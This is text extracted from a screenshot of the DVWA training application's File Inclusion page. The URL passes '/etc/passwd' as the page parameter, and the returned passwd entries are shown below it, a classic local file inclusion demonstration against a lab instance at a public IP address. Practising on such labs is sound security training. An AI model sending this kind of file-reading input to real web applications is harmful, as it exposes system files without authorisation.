 Vulnerability: File Inclusion :: D
不安全 | 121.196.62.22:8080/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd
Bus Proxy,,,:/run/systemd:/bin/false mysql:x:104:107:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload